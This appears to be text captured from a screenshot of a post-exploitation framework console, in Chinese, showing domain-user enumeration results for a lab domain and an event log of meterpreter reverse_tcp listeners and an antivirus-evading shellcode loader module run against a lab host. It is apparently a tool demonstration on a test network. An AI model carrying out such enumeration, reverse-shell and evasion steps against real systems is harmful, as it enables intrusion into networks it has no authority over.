 几秒前 获取所有域用户 192.168.146.11
[+] 用户:Administrator 显示名称:None 域内标识:None 账户控制:NORMAL_ACCOUNT
最后登录时间:2021-06-29T15:08:27 账户更改时间:2021-06-29T07:17:29 最后设置密码时间:2021-06-29T15:08:26 账户创建时
间:2021-06-29T06:59:36
[+] 用户:Guest 显示名称:None 域内标识:None 账户控制:ACCOUNTDISABLE, PASSWD_NOTREQD, NORMAL_ACCOUNT,
DONT_EXPIRE_PASSWORD
最后登录时间:1601-01-01T08:00:00 账户更改时间:2021-06-29T06:59:36 最后设置密码时间:1601-01-01T08:00:00 账户创建时
间:2021-06-29T06:59:36
[+] 用户:krbtgt 显示名称:None 域内标识:None 账户控制:ACCOUNTDISABLE, NORMAL_ACCOUNT
最后登录时间:1601-01-01T08:00:00 账户更改时间:2021-06-29T07:17:29 最后设置密码时间:2021-06-29T15:02:20 账户创建时
间:2021-06-29T07:02:20
[+] 用户:labuser1 显示名称:labuser1 域内标识:labuser1@lab.com 账户控制:NORMAL_ACCOUNT
最后登录时间:2021-07-02T10:29:42 账户更改时间:2021-06-29T07:35:41 最后设置密码时间:2021-06-29T15:15:08 账户创建时
间:2021-06-29T07:15:08
[+] 用户:labadmin1 显示名称:labadmin1 域内标识:labadmin1@lab.com 账户控制:NORMAL_ACCOUNT
最后登录时间:2021-06-29T15:49:56 账户更改时间:2021-06-29T08:17:29 最后设置密码时间:2021-06-29T15:24:08 账户创建时
间:2021-06-29T07:15:49
几秒前 模块: 获取所有域用户 SID: 10 执行完成
几秒前 模块: 获取所有域用户 SID: 10 开始执行
1 分钟前 新建监听成功:windows/x64/meterpreter/reverse_tcp 3000 JobID:3
20 小时前 删除权限成功 SID: 8
20 小时前 删除权限成功 SID: 7
20 小时前 删除权限成功 SID: 6
20 小时前 删除权限成功 SID: 5
20 小时前 删除权限成功 SID: 3
20 小时前 模块: 基础ShellcodeLoader免杀(Linux) IP: 192.168.146.11 执行完成
20 小时前 模块: 基础ShellcodeLoader免杀(Linux) IP: 192.168.146.11 开始执行
20 小时前 新建监听成功:linux/x64/meterpreter/reverse_tcp 4000 JobID:2